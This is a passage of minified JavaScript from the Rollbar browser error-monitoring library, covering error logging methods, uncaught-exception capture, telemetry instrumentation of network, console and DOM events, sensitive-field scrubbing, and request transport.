this.client.info(t),{uuid:e}},n.info=function(){if(b)return b.info.apply(b,arguments);o(i(arguments))},n.prototype.warn=function(){var t=this._createItem(arguments),e=t.uuid;return this.client.warn(t),{uuid:e}},n.warn=function(){if(b)return b.warn.apply(b,arguments);o(i(arguments))},n.prototype.warning=function(){var t=this._createItem(arguments),e=t.uuid;return this.client.warning(t),{uuid:e}},n.warning=function(){if(b)return b.warning.apply(b,arguments);o(i(arguments))},n.prototype.error=function(){var t=this._createItem(arguments),e=t.uuid;return this.client.error(t),{uuid:e}},n.error=function(){if(b)return b.error.apply(b,arguments);o(i(arguments))},n.prototype.critical=function(){var t=this._createItem(arguments),e=t.uuid;return this.client.critical(t),{uuid:e}},n.critical=function(){if(b)return b.critical.apply(b,arguments);o(i(arguments))},n.prototype.buildJsonPayload=function(t){return this.client.buildJsonPayload(t)},n.buildJsonPayload=function(){if(b)return b.buildJsonPayload.apply(b,arguments);o()},n.prototype.sendJsonPayload=function(t){return this.client.sendJsonPayload(t)},n.sendJsonPayload=function(){if(b)return b.sendJsonPayload.apply(b,arguments);o()},n.prototype.setupUnhandledCapture=function(){var t=a();this.unhandledExceptionsInitialized||(this.options.captureUncaught||this.options.handleUncaughtExceptions)&&(p.captureUncaughtExceptions(t,this),this.wrapGlobals&&this.options.wrapGlobalEventHandlers&&this.wrapGlobals(t,this),this.unhandledExceptionsInitialized=!0),this.unhandledRejectionsInitialized||(this.options.captureUnhandledRejections||this.options.handleUnhandledRejections)&&(p.captureUnhandledRejections(t,this),this.unhandledRejectionsInitialized=!0)},n.prototype.handleUncaughtException=function(t,e,r,n,o,i){if(this.options.captureUncaught||this.options.handleUncaughtExceptions){if(this.options.inspectAnonymousErrors&&this.isChrome&&null===o&&""===e)return"anonymous";var a,s=u.makeUnhandledStackInfo(t,e,r,n,o,"onerror","uncaught exception",y);u.isError(o)?(a=this._createItem([t,o,i]))._unhandledStackInfo=s:u.isError(e)?(a=this._createItem([t,e,i]))._unhandledStackInfo=s:(a=this._createItem([t,i])).stackInfo=s,a.level=this.options.uncaughtErrorLevel,a._isUncaught=!0,this.client.log(a)}},n.prototype.handleAnonymousErrors=function(){if(this.options.inspectAnonymousErrors&&this.isChrome){var t=this;try{Error.prepareStackTrace=function(e){if(t.options.inspectAnonymousErrors&&t.anonymousErrorsPending){if(t.anonymousErrorsPending-=1,!e)return;e._isAnonymous=!0,t.handleUncaughtException(e.message,null,null,null,e)}return e.stack}}catch(t){this.options.inspectAnonymousErrors=!1,this.error("anonymous error handler failed",t)}}},n.prototype.handleUnhandledRejection=function(t,e){if(this.options.captureUnhandledRejections||this.options.handleUnhandledRejections){var r="unhandled rejection was null or undefined!";if(t)if(t.message)r=t.message;else{var n=u.stringify(t);n.value&&(r=n.value)}var o,i=t&&t._rollbarContext||e&&e._rollbarContext;u.isError(t)?o=this._createItem([r,t,i]):(o=this._createItem([r,t,i])).stackInfo=u.makeUnhandledStackInfo(r,"",0,0,null,"unhandledrejection","",y),o.level=this.options.uncaughtErrorLevel,o._isUncaught=!0,o._originalArgs=o._originalArgs||[],o._originalArgs.push(e),this.client.log(o)}},n.prototype.wrap=function(t,e,r){try{var n;if(n=u.isFunction(e)?e:function(){return e||{}},!u.isFunction(t))return t;if(t._isWrap)return t;if(!t._rollbar_wrapped&&(t._rollbar_wrapped=function(){r&&u.isFunction(r)&&r.apply(this,arguments);try{return t.apply(this,arguments)}catch(r){var e=r;throw e&&window._rollbarWrappedError!==e&&(u.isType(e,"string")&&(e=new String(e)),e._rollbarContext=n()||{},e._rollbarContext._wrappedSource=t.toString(),window._rollbarWrappedError=e),e}},t._rollbar_wrapped._isWrap=!0,t.hasOwnProperty))for(var o in t)t.hasOwnProperty(o)&&"_rollbar_wrapped"!==o&&(t._rollbar_wrapped[o]=t[o]);return t._rollbar_wrapped}catch(e){return t}},n.wrap=function(t,e){if(b)return b.wrap(t,e);o()},n.prototype.captureEvent=function(){var t=u.createTelemetryEvent(arguments);return this.client.captureEvent(t.type,t.metadata,t.level)},n.captureEvent=function(){if(b)return b.captureEvent.apply(b,arguments);o()},n.prototype.captureDomContentLoaded=function(t,e){return e||(e=new Date),this.client.captureDomContentLoaded(e)},n.prototype.captureLoad=function(t,e){return e||(e=new Date),this.client.captureLoad(e)},n.prototype.loadFull=function(){l.info("Unexpected Rollbar.loadFull() called on a Notifier instance. This can happen when Rollbar is loaded multiple times.")},n.prototype._createItem=function(t){return u.createItem(t,l,this)};var w=r(948),_=r(677),x={version:w.version,scrubFields:_.scrubFields,logLevel:w.logLevel,reportLevel:w.reportLevel,uncaughtErrorLevel:w.uncaughtErrorLevel,endpoint:w.endpoint,verbose:!1,enabled:!0,transmit:!0,sendConfig:!1,includeItemsInTelemetry:!0,captureIp:!0,inspectAnonymousErrors:!0,ignoreDuplicateErrors:!0,wrapGlobalEventHandlers:!1};t.exports=n},677:t=>{"use strict";t.exports={scrubFields:["pw","pass","passwd","password","secret","confirm_password","confirmPassword","password_confirmation","passwordConfirmation","access_token","accessToken","X-Rollbar-Access-Token","secret_key","secretKey","secretToken","cc-number","card number","cardnumber","cardnum","ccnum","ccnumber","cc num","creditcardnumber","credit card number","newcreditcardnumber","new credit card","creditcardno","credit card no","card#","card #","cc-csc","cvc","cvc2","cvv2","ccv2","security code","card verification","name on credit card","name on card","nameoncard","cardholder","card holder","name des karteninhabers","ccname","card type","cardtype","cc type","cctype","payment type","expiration date","expirationdate","expdate","cc-exp","ccmonth","ccyear"]}},616:t=>{"use strict";var e={ieVersion:function(){var t;if("undefined"==typeof document)return t;for(var e=3,r=document.createElement("div"),n=r.getElementsByTagName("i");r.innerHTML="<!--[if gt IE "+ ++e+"]><i></i><![endif]-->",n[0];);return e>4?e:t}};t.exports=e},300:t=>{"use strict";function e(t){return(t.getAttribute("type")||"").toLowerCase()}function r(t){if(!t||!t.tagName)return"";var e=[t.tagName];t.id&&e.push("#"+t.id),t.classes&&e.push("."+t.classes.join("."));for(var r=0;r<t.attributes.length;r++)e.push("["+t.attributes[r].key+'="'+t.attributes[r].value+'"]');return e.join("")}function n(t){if(!t||!t.tagName)return null;var e,r,n,o,i={};i.tagName=t.tagName.toLowerCase(),t.id&&(i.id=t.id),(e=t.className)&&"string"==typeof e&&(i.classes=e.split(/\s+/));var a=["type","name","title","alt"];for(i.attributes=[],o=0;o<a.length;o++)r=a[o],(n=t.getAttribute(r))&&i.attributes.push({key:r,value:n});return i}t.exports={describeElement:n,descriptionToString:r,elementArrayToString:function(t){for(var e,n,o=[],i=0,a=t.length-1;a>=0;a--){if(e=r(t[a]),n=i+3*o.length+e.length,a<t.length-1&&n>=83){o.unshift("...");break}o.unshift(e),i+=e.length}return o.join(" > ")},treeToArray:function(t){for(var e,r=[],o=0;t&&o<5&&"html"!==(e=n(t)).tagName;o++)r.unshift(e),t=t.parentNode;return r},getElementFromEvent:function(t,e){return t.target?t.target:e&&e.elementFromPoint?e.elementFromPoint(t.clientX,t.clientY):void 0},isDescribedElement:function(t,r,n){if(t.tagName.toLowerCase()!==r.toLowerCase())return!1;if(!n)return!0;t=e(t);for(var o=0;o<n.length;o++)if(n[o]===t)return!0;return!1},getElementType:e}},349:t=>{"use strict";t.exports={captureUncaughtExceptions:function(t,e,r){if(t){var n;if("function"==typeof e._rollbarOldOnError)n=e._rollbarOldOnError;else if(t.onerror){for(n=t.onerror;n._rollbarOldOnError;)n=n._rollbarOldOnError;e._rollbarOldOnError=n}e.handleAnonymousErrors();var o=function(){var r=Array.prototype.slice.call(arguments,0);!function(t,e,r,n){t._rollbarWrappedError&&(n[4]||(n[4]=t._rollbarWrappedError),n[5]||(n[5]=t._rollbarWrappedError._rollbarContext),t._rollbarWrappedError=null);var o=e.handleUncaughtException.apply(e,n);r&&r.apply(t,n),"anonymous"===o&&(e.anonymousErrorsPending+=1)}(t,e,n,r)};r&&(o._rollbarOldOnError=n),t.onerror=o}},captureUnhandledRejections:function(t,e,r){if(t){"function"==typeof t._rollbarURH&&t._rollbarURH.belongsToShim&&t.removeEventListener("unhandledrejection",t._rollbarURH);var n=function(t){var r,n,o;try{r=t.reason}catch(t){r=void 0}try{n=t.promise}catch(t){n="[unhandledrejection] error getting `promise` from event"}try{o=t.detail,!r&&o&&(r=o.reason,n=o.promise)}catch(t){}r||(r="[unhandledrejection] error getting `reason` from event"),e&&e.handleUnhandledRejection&&e.handleUnhandledRejection(r,n)};n.belongsToShim=r,t._rollbarURH=n,t.addEventListener("unhandledrejection",n)}}}},802:(t,e,r)=>{"use strict";r(276);var n=r(616),o=r(702);t.exports={error:function(){var t=Array.prototype.slice.call(arguments,0);t.unshift("Rollbar:"),n.ieVersion()<=8?console.error(o.formatArgsAsString(t)):console.error.apply(console,t)},info:function(){var t=Array.prototype.slice.call(arguments,0);t.unshift("Rollbar:"),n.ieVersion()<=8?console.info(o.formatArgsAsString(t)):console.info.apply(console,t)},log:function(){var t=Array.prototype.slice.call(arguments,0);t.unshift("Rollbar:"),n.ieVersion()<=8?console.log(o.formatArgsAsString(t)):console.log.apply(console,t)}}},172:(t,e,r)=>{"use strict";var n=r(702);t.exports={checkIgnore:function(t,e){return!n.get(e,"plugins.jquery.ignoreAjaxErrors")||!n.get(t,"body.message.extra.isAjax")}}},343:(t,e,r)=>{"use strict";var n=r(403),o=r(773),i=r(568),a=r(876),s=r(965),u=r(369),c=r(473);n.setComponents({telemeter:o,instrumenter:i,polyfillJSON:a,wrapGlobals:s,scrub:u,truncation:c}),t.exports=n},568:(t,e,r)=>{"use strict";function n(t,e){for(var r;t[e].length;)(r=t[e].shift())[0][r[1]]=r[2]}function o(t,e,r,n,o){this.options=t;var i=t.autoInstrument;!1===t.enabled||!1===i?this.autoInstrument={}:(a.isType(i,"object")||(i=h),this.autoInstrument=a.merge(h,i)),this.scrubTelemetryInputs=!!t.scrubTelemetryInputs,this.telemetryScrubber=t.telemetryScrubber,this.defaultValueScrubber=function(t){for(var e=[],r=0;r<t.length;++r)e.push(new RegExp(t[r],"i"));return function(t){var r=function(t){if(!t||!t.attributes)return null;for(var e=t.attributes,r=0;r<e.length;++r)if("name"===e[r].key)return e[r].value;return null}(t);if(!r)return!1;for(var n=0;n<e.length;++n)if(e[n].test(r))return!0;return!1}}(t.scrubFields),this.telemeter=e,this.rollbar=r,this.diagnostic=r.client.notifier.diagnostic,this._window=n||{},this._document=o||{},this.replacements={network:[],log:[],navigation:[],connectivity:[]},this.eventRemovers={dom:[],connectivity:[],contentsecuritypolicy:[]},this._location=this._window.location,this._lastHref=this._location&&this._location.href}function i(t){return"undefined"!=typeof URL&&t instanceof URL}var a=r(702),s=r(650),u=r(297),c=r(369),l=r(509),p=r(300),h={network:!0,networkResponseHeaders:!1,networkResponseBody:!1,networkRequestHeaders:!1,networkRequestBody:!1,networkErrorOnHttp5xx:!1,networkErrorOnHttp4xx:!1,networkErrorOnHttp0:!1,log:!0,dom:!0,navigation:!0,connectivity:!0,contentSecurityPolicy:!0,errorOnContentSecurityPolicy:!1};o.prototype.configure=function(t){this.options=a.merge(this.options,t);var e=t.autoInstrument,r=a.merge(this.autoInstrument);!1===t.enabled||!1===e?this.autoInstrument={}:(a.isType(e,"object")||(e=h),this.autoInstrument=a.merge(h,e)),this.instrument(r),void 0!==t.scrubTelemetryInputs&&(this.scrubTelemetryInputs=!!t.scrubTelemetryInputs),void 0!==t.telemetryScrubber&&(this.telemetryScrubber=t.telemetryScrubber)},o.prototype.instrument=function(t){!this.autoInstrument.network||t&&t.network?!this.autoInstrument.network&&t&&t.network&&this.deinstrumentNetwork():this.instrumentNetwork(),!this.autoInstrument.log||t&&t.log?!this.autoInstrument.log&&t&&t.log&&this.deinstrumentConsole():this.instrumentConsole(),!this.autoInstrument.dom||t&&t.dom?!this.autoInstrument.dom&&t&&t.dom&&this.deinstrumentDom():this.instrumentDom(),!this.autoInstrument.navigation||t&&t.navigation?!this.autoInstrument.navigation&&t&&t.navigation&&this.deinstrumentNavigation():this.instrumentNavigation(),!this.autoInstrument.connectivity||t&&t.connectivity?!this.autoInstrument.connectivity&&t&&t.connectivity&&this.deinstrumentConnectivity():this.instrumentConnectivity(),!this.autoInstrument.contentSecurityPolicy||t&&t.contentSecurityPolicy?!this.autoInstrument.contentSecurityPolicy&&t&&t.contentSecurityPolicy&&this.deinstrumentContentSecurityPolicy():this.instrumentContentSecurityPolicy()},o.prototype.deinstrumentNetwork=function(){n(this.replacements,"network")},o.prototype.instrumentNetwork=function(){function t(t,r){t in r&&a.isFunction(r[t])&&u(r,t,function(t){return e.rollbar.wrap(t)})}var e=this;if("XMLHttpRequest"in this._window){var r=this._window.XMLHttpRequest.prototype;u(r,"open",function(t){return function(e,r){var n=i(r);return(a.isType(r,"string")||n)&&(r=n?r.toString():r,this.__rollbar_xhr?(this.__rollbar_xhr.method=e,this.__rollbar_xhr.url=r,this.__rollbar_xhr.status_code=null,this.__rollbar_xhr.start_time_ms=a.now(),this.__rollbar_xhr.end_time_ms=null):this.__rollbar_xhr={method:e,url:r,status_code:null,start_time_ms:a.now(),end_time_ms:null}),t.apply(this,arguments)}},this.replacements,"network"),u(r,"setRequestHeader",function(t){return function(r,n){return this.__rollbar_xhr||(this.__rollbar_xhr={}),a.isType(r,"string")&&a.isType(n,"string")&&(e.autoInstrument.networkRequestHeaders&&(this.__rollbar_xhr.request_headers||(this.__rollbar_xhr.request_headers={}),this.__rollbar_xhr.request_headers[r]=n),"content-type"===r.toLowerCase()&&(this.__rollbar_xhr.request_content_type=n)),t.apply(this,arguments)}},this.replacements,"network"),u(r,"send",function(r){return function(n){function o(){if(i.__rollbar_xhr&&(null===i.__rollbar_xhr.status_code&&(i.__rollbar_xhr.status_code=0,e.autoInstrument.networkRequestBody&&(i.__rollbar_xhr.request=n),i.__rollbar_event=e.captureNetwork(i.__rollbar_xhr,"xhr",void 0)),i.readyState<2&&(i.__rollbar_xhr.start_time_ms=a.now()),i.readyState>3)){i.__rollbar_xhr.end_time_ms=a.now();var t=null;if(i.__rollbar_xhr.response_content_type=i.getResponseHeader("Content-Type"),e.autoInstrument.networkResponseHeaders){var r=e.autoInstrument.networkResponseHeaders;t={};try{var o,s;if(!0===r){var u=i.getAllResponseHeaders();if(u){var c,l,p=u.trim().split(/[\r\n]+/);for(s=0;s<p.length;s++)o=(c=p[s].split(": ")).shift(),l=c.join(": "),t[o]=l}}else for(s=0;s<r.length;s++)t[o=r[s]]=i.getResponseHeader(o)}catch(t){}}var h=null;if(e.autoInstrument.networkResponseBody)try{h=i.responseText}catch(t){}var d=null;(h||t)&&(d={},h&&(e.isJsonContentType(i.__rollbar_xhr.response_content_type)?d.body=e.scrubJson(h):d.body=h),t&&(d.headers=t)),d&&(i.__rollbar_xhr.response=d);try{var f=i.status;f=1223===f?204:f,i.__rollbar_xhr.status_code=f,i.__rollbar_event.level=e.telemeter.levelFromStatus(f),e.errorOnHttpStatus(i.__rollbar_xhr)}catch(t){}}}var i=this;return t("onload",i),t("onerror",i),t("onprogress",i),"onreadystatechange"in i&&a.isFunction(i.onreadystatechange)?u(i,"onreadystatechange",function(t){return e.rollbar.wrap(t,void 0,o)}):i.onreadystatechange=o,i.__rollbar_xhr&&e.trackHttpErrors()&&(i.__rollbar_xhr.stack=(new Error).stack),r.apply(this,arguments)}},this.replacements,"network")}"fetch"in this._window&&u(this._window,"fetch",function(t){return function(r,n){for(var o=new Array(arguments.length),u=0,c=o.length;u<c;u++)o[u]=arguments[u];var l,p=o[0],h="GET",d=i(p);a.isType(p,"string")||d?l=d?p.toString():p:p&&(l=p.url,p.method&&(h=p.method)),o[1]&&o[1].method&&(h=o[1].method);var f={method:h,url:l,status_code:null,start_time_ms:a.now(),end_time_ms:null};if(o[1]&&o[1].headers){var m=s(o[1].headers);f.request_content_type=m.get("Content-Type"),e.autoInstrument.networkRequestHeaders&&(f.request_headers=e.fetchHeaders(m,e.autoInstrument.networkRequestHeaders))}return e.autoInstrument.networkRequestBody&&(o[1]&&o[1].body?f.request=o[1].body:o[0]&&!a.isType(o[0],"string")&&o[0].body&&(f.request=o[0].body)),
e.captureNetwork(f,"fetch",void 0),e.trackHttpErrors()&&(f.stack=(new Error).stack),t.apply(this,o).then(function(t){f.end_time_ms=a.now(),f.status_code=t.status,f.response_content_type=t.headers.get("Content-Type");var r=null;e.autoInstrument.networkResponseHeaders&&(r=e.fetchHeaders(t.headers,e.autoInstrument.networkResponseHeaders));var n=null;return e.autoInstrument.networkResponseBody&&"function"==typeof t.text&&(n=t.clone().text()),(r||n)&&(f.response={},n&&("function"==typeof n.then?n.then(function(t){t&&e.isJsonContentType(f.response_content_type)?f.response.body=e.scrubJson(t):f.response.body=t}):f.response.body=n),r&&(f.response.headers=r)),e.errorOnHttpStatus(f),t})}},this.replacements,"network")},o.prototype.captureNetwork=function(t,e,r){return t.request&&this.isJsonContentType(t.request_content_type)&&(t.request=this.scrubJson(t.request)),this.telemeter.captureNetwork(t,e,r)},o.prototype.isJsonContentType=function(t){return!!(t&&a.isType(t,"string")&&t.toLowerCase().includes("json"))},o.prototype.scrubJson=function(t){return JSON.stringify(c(JSON.parse(t),this.options.scrubFields))},o.prototype.fetchHeaders=function(t,e){var r={};try{var n;if(!0===e){if("function"==typeof t.entries)for(var o=t.entries(),i=o.next();!i.done;)r[i.value[0]]=i.value[1],i=o.next()}else for(n=0;n<e.length;n++){var a=e[n];r[a]=t.get(a)}}catch(t){}return r},o.prototype.trackHttpErrors=function(){return this.autoInstrument.networkErrorOnHttp5xx||this.autoInstrument.networkErrorOnHttp4xx||this.autoInstrument.networkErrorOnHttp0},o.prototype.errorOnHttpStatus=function(t){var e=t.status_code;if(e>=500&&this.autoInstrument.networkErrorOnHttp5xx||e>=400&&this.autoInstrument.networkErrorOnHttp4xx||0===e&&this.autoInstrument.networkErrorOnHttp0){var r=new Error("HTTP request failed with Status "+e);r.stack=t.stack,this.rollbar.error(r,{skipFrames:1})}},o.prototype.deinstrumentConsole=function(){if("console"in this._window&&this._window.console.log)for(var t;this.replacements.log.length;)t=this.replacements.log.shift(),this._window.console[t[0]]=t[1]},o.prototype.instrumentConsole=function(){function t(t){var n=r[t],o=r,i="warn"===t?"warning":t;r[t]=function(){var t=Array.prototype.slice.call(arguments),r=a.formatArgsAsString(t);e.telemeter.captureLog(r,i),n&&Function.prototype.apply.call(n,o,t)},e.replacements.log.push([t,n])}if("console"in this._window&&this._window.console.log){var e=this,r=this._window.console,n=["debug","info","warn","error","log"];try{for(var o=0,i=n.length;o<i;o++)t(n[o])}catch(e){this.diagnostic.instrumentConsole={error:e.message}}}},o.prototype.deinstrumentDom=function(){("addEventListener"in this._window||"attachEvent"in this._window)&&this.removeListeners("dom")},o.prototype.instrumentDom=function(){if("addEventListener"in this._window||"attachEvent"in this._window){var t=this.handleClick.bind(this),e=this.handleBlur.bind(this);this.addListener("dom",this._window,"click","onclick",t,!0),this.addListener("dom",this._window,"blur","onfocusout",e,!0)}},o.prototype.handleClick=function(t){try{var e=p.getElementFromEvent(t,this._document),r=e&&e.tagName,n=p.isDescribedElement(e,"a")||p.isDescribedElement(e,"button");r&&(n||p.isDescribedElement(e,"input",["button","submit"]))?this.captureDomEvent("click",e):p.isDescribedElement(e,"input",["checkbox","radio"])&&this.captureDomEvent("input",e,e.value,e.checked)}catch(t){}},o.prototype.handleBlur=function(t){try{var e=p.getElementFromEvent(t,this._document);e&&e.tagName&&(p.isDescribedElement(e,"textarea")?this.captureDomEvent("input",e,e.value):p.isDescribedElement(e,"select")&&e.options&&e.options.length?this.handleSelectInputChanged(e):p.isDescribedElement(e,"input")&&!p.isDescribedElement(e,"input",["button","submit","hidden","checkbox","radio"])&&this.captureDomEvent("input",e,e.value))}catch(t){}},o.prototype.handleSelectInputChanged=function(t){if(t.multiple)for(var e=0;e<t.options.length;e++)t.options[e].selected&&this.captureDomEvent("input",t,t.options[e].value);else t.selectedIndex>=0&&t.options[t.selectedIndex]&&this.captureDomEvent("input",t,t.options[t.selectedIndex].value)},o.prototype.captureDomEvent=function(t,e,r,n){if(void 0!==r)if(this.scrubTelemetryInputs||"password"===p.getElementType(e))r="[scrubbed]";else{var o=p.describeElement(e);this.telemetryScrubber?this.telemetryScrubber(o)&&(r="[scrubbed]"):this.defaultValueScrubber(o)&&(r="[scrubbed]")}var i=p.elementArrayToString(p.treeToArray(e));this.telemeter.captureDom(t,i,r,n)},o.prototype.deinstrumentNavigation=function(){var t=this._window.chrome;!(t&&t.app&&t.app.runtime)&&this._window.history&&this._window.history.pushState&&n(this.replacements,"navigation")},o.prototype.instrumentNavigation=function(){var t=this._window.chrome;if(!(t&&t.app&&t.app.runtime)&&this._window.history&&this._window.history.pushState){var e=this;u(this._window,"onpopstate",function(t){return function(){var r=e._location.href;e.handleUrlChange(e._lastHref,r),t&&t.apply(this,arguments)}},this.replacements,"navigation"),u(this._window.history,"pushState",function(t){return function(){var r=arguments.length>2?arguments[2]:void 0;return r&&e.handleUrlChange(e._lastHref,r+""),t.apply(this,arguments)}},this.replacements,"navigation")}},o.prototype.handleUrlChange=function(t,e){var r=l.parse(this._location.href),n=l.parse(e),o=l.parse(t);this._lastHref=e,r.protocol===n.protocol&&r.host===n.host&&(e=n.path+(n.hash||"")),r.protocol===o.protocol&&r.host===o.host&&(t=o.path+(o.hash||"")),this.telemeter.captureNavigation(t,e)},o.prototype.deinstrumentConnectivity=function(){("addEventListener"in this._window||"body"in this._document)&&(this._window.addEventListener?this.removeListeners("connectivity"):n(this.replacements,"connectivity"))},o.prototype.instrumentConnectivity=function(){if("addEventListener"in this._window||"body"in this._document)if(this._window.addEventListener)this.addListener("connectivity",this._window,"online",void 0,function(){this.telemeter.captureConnectivityChange("online")}.bind(this),!0),this.addListener("connectivity",this._window,"offline",void 0,function(){this.telemeter.captureConnectivityChange("offline")}.bind(this),!0);else{var t=this;u(this._document.body,"ononline",function(e){return function(){t.telemeter.captureConnectivityChange("online"),e&&e.apply(this,arguments)}},this.replacements,"connectivity"),u(this._document.body,"onoffline",function(e){return function(){t.telemeter.captureConnectivityChange("offline"),e&&e.apply(this,arguments)}},this.replacements,"connectivity")}},o.prototype.handleCspEvent=function(t){var e="Security Policy Violation: blockedURI: "+t.blockedURI+", violatedDirective: "+t.violatedDirective+", effectiveDirective: "+t.effectiveDirective+", ";t.sourceFile&&(e+="location: "+t.sourceFile+", line: "+t.lineNumber+", col: "+t.columnNumber+", "),e+="originalPolicy: "+t.originalPolicy,this.telemeter.captureLog(e,"error"),this.handleCspError(e)},o.prototype.handleCspError=function(t){this.autoInstrument.errorOnContentSecurityPolicy&&this.rollbar.error(t)},o.prototype.deinstrumentContentSecurityPolicy=function(){"addEventListener"in this._document&&this.removeListeners("contentsecuritypolicy")},o.prototype.instrumentContentSecurityPolicy=function(){if("addEventListener"in this._document){var t=this.handleCspEvent.bind(this);this.addListener("contentsecuritypolicy",this._document,"securitypolicyviolation",null,t,!1)}},o.prototype.addListener=function(t,e,r,n,o,i){e.addEventListener?(e.addEventListener(r,o,i),this.eventRemovers[t].push(function(){e.removeEventListener(r,o,i)})):n&&(e.attachEvent(n,o),this.eventRemovers[t].push(function(){e.detachEvent(n,o)}))},o.prototype.removeListeners=function(t){for(;this.eventRemovers[t].length;)this.eventRemovers[t].shift()()},t.exports=o},860:(t,e,r)=>{"use strict";function n(t,e,r){var n=t.message,o=t.custom;n||(n="Item sent with null or missing arguments.");var i={body:n};o&&(i.extra=s.merge(o)),s.set(t,"data.body",{message:i}),r(null,t)}function o(t){var e=t.stackInfo.stack;return e&&0===e.length&&t._unhandledStackInfo&&t._unhandledStackInfo.stack&&(e=t._unhandledStackInfo.stack),e}function i(t,e,r){var n=t&&t.data.description,i=t&&t.custom,c=o(t),l=u.guessErrorClass(e.message),p={exception:{class:a(e,l[0],r),message:l[1]}};if(n&&(p.exception.description=n),c){var h,d,f,m,g,v,y,b;for(0===c.length&&(p.exception.stack=e.rawStack,p.exception.raw=String(e.rawException)),p.frames=[],y=0;y<c.length;++y)d={filename:(h=c[y]).url?s.sanitizeUrl(h.url):"(unknown)",lineno:h.line||null,method:h.func&&"?"!==h.func?h.func:"[anonymous]",colno:h.column},r.sendFrameUrl&&(d.url=h.url),d.method&&d.method.endsWith&&d.method.endsWith("_rollbar_wrapped")||(f=m=g=null,(v=h.context?h.context.length:0)&&(b=Math.floor(v/2),m=h.context.slice(0,b),f=h.context[b],g=h.context.slice(b)),f&&(d.code=f),(m||g)&&(d.context={},m&&m.length&&(d.context.pre=m),g&&g.length&&(d.context.post=g)),h.args&&(d.args=h.args),p.frames.push(d));p.frames.reverse(),i&&(p.extra=s.merge(i))}return p}function a(t,e,r){return t.name?t.name:r.guessErrorClass?e:"(unknown)"}var s=r(702),u=r(303),c=r(802);t.exports={handleDomException:function(t,e,r){if(t.err&&"DOMException"===u.Stack(t.err).name){var n=new Error;n.name=t.err.name,n.message=t.err.message,n.stack=t.err.stack,n.nested=t.err,t.err=n}r(null,t)},handleItemWithError:function(t,e,r){if(t.data=t.data||{},t.err)try{t.stackInfo=t.err._savedStackTrace||u.parse(t.err,t.skipFrames),e.addErrorContext&&function(t){var e=[],r=t.err;for(e.push(r);r.nested||r.cause;)r=r.nested||r.cause,e.push(r);s.addErrorContext(t,e)}(t)}catch(e){c.error("Error while parsing the error object.",e);try{t.message=t.err.message||t.err.description||t.message||String(t.err)}catch(e){t.message=String(t.err)||String(e)}delete t.err}r(null,t)},ensureItemHasSomethingToSay:function(t,e,r){t.message||t.stackInfo||t.custom||r(new Error("No message, stack info, or custom data"),null),r(null,t)},addBaseInfo:function(t,e,r){var n=e.payload&&e.payload.environment||e.environment;t.data=s.merge(t.data,{environment:n,level:t.level,endpoint:e.endpoint,platform:"browser",framework:"browser-js",language:"javascript",server:{},uuid:t.uuid,notifier:{name:"rollbar-browser-js",version:e.version},custom:t.custom}),r(null,t)},addRequestInfo:function(t){return function(e,r,n){var o={};t&&t.location&&(o.url=t.location.href,o.query_string=t.location.search);var i="$remote_ip";r.captureIp?!0!==r.captureIp&&(i+="_anonymize"):i=null,i&&(o.user_ip=i),Object.keys(o).length>0&&s.set(e,"data.request",o),n(null,e)}},addClientInfo:function(t){return function(e,r,n){if(!t)return n(null,e);var o=t.navigator||{},i=t.screen||{};s.set(e,"data.client",{runtime_ms:e.timestamp-t._rollbarStartTime,timestamp:Math.round(e.timestamp/1e3),javascript:{browser:o.userAgent,language:o.language,cookie_enabled:o.cookieEnabled,screen:{width:i.width,height:i.height}}}),n(null,e)}},addPluginInfo:function(t){return function(e,r,n){if(!t||!t.navigator)return n(null,e);for(var o,i=[],a=t.navigator.plugins||[],u=0,c=a.length;u<c;++u)o=a[u],i.push({name:o.name,description:o.description});s.set(e,"data.client.javascript.plugins",i),n(null,e)}},addBody:function(t,e,r){t.stackInfo?t.stackInfo.traceChain?function(t,e,r){for(var n=t.stackInfo.traceChain,o=[],a=n.length,u=0;u<a;u++){var c=i(t,n[u],e);o.push(c)}s.set(t,"data.body",{trace_chain:o}),r(null,t)}(t,e,r):function(t,e,r){if(o(t)){var c=i(t,t.stackInfo,e);s.set(t,"data.body",{trace:c}),r(null,t)}else{var l=t.stackInfo,p=u.guessErrorClass(l.message),h=a(l,p[0],e),d=p[1];t.message=h+": "+d,n(t,0,r)}}(t,e,r):n(t,0,r)},addScrubber:function(t){return function(e,r,n){if(t){var o=r.scrubFields||[],i=r.scrubPaths||[];e.data=t(e.data,o,i)}n(null,e)}}}},477:(t,e,r)=>{"use strict";function n(t){this.truncation=t}var o=r(702),i=r(656),a=r(86);n.prototype.get=function(t,e,r,n,i){n&&o.isFunction(n)||(n=function(){}),o.addParamsAndAccessTokenToPath(t,e,r);var a=o.formatUrl(e);this._makeZoneRequest(t,a,"GET",null,n,i,e.timeout,e.transport)},n.prototype.post=function(t,e,r,n,i){if(n&&o.isFunction(n)||(n=function(){}),!r)return n(new Error("Cannot send empty request"));var a;if((a=this.truncation?this.truncation.truncate(r):o.stringify(r)).error)return n(a.error);var s=a.value,u=o.formatUrl(e);this._makeZoneRequest(t,u,"POST",s,n,i,e.timeout,e.transport)},n.prototype.postJsonPayload=function(t,e,r,n,i){n&&o.isFunction(n)||(n=function(){});var a=o.formatUrl(e);this._makeZoneRequest(t,a,"POST",r,n,i,e.timeout,e.transport)},n.prototype._makeZoneRequest=function(){var t="undefined"!=typeof window&&window||void 0!==o&&o,e=t&&t.Zone&&t.Zone.current,r=Array.prototype.slice.call(arguments);if(e&&"angular"===e._name){var n=e._parent,o=this;n.run(function(){o._makeRequest.apply(void 0,r)})}else this._makeRequest.apply(void 0,r)},n.prototype._makeRequest=function(t,e,r,n,o,s,u,c){if("undefined"!=typeof RollbarProxy)return function(t,e){(new RollbarProxy).sendJsonPayload(t,function(){},function(t){e(new Error(t))})}(n,o);"fetch"===c?i(t,e,r,n,o,u):a(t,e,r,n,o,s,u)},t.exports=n},656:(t,e,r)=>{"use strict";var n=r(802),o=r(702);t.exports=function(t,e,r,i,a,s){var u,c;o.isFiniteNumber(s)&&(u=new AbortController,c=setTimeout(function(){u.abort()},s)),fetch(e,{method:r,headers:{"Content-Type":"application/json","X-Rollbar-Access-Token":t,signal:u&&u.signal},body:i}).then(function(t){return c&&clearTimeout(c),t.json()}).then(function(t){a(null,t)}).catch(function(t){n.error(t.message),a(t)})}},86:(t,e,r)=>{"use strict";function n(t,e){var r=new Error(t);return r.code=e||"ENOTFOUND",r}var o=r(702),i=r(802);t.exports=function(t,e,r,a,s,u,c){var l;if(!(l=u?u():function(){var t,e,r=[function(){return new XMLHttpRequest},function(){return new ActiveXObject("Msxml2.XMLHTTP")},function(){return new ActiveXObject("Msxml3.XMLHTTP")},function(){return new 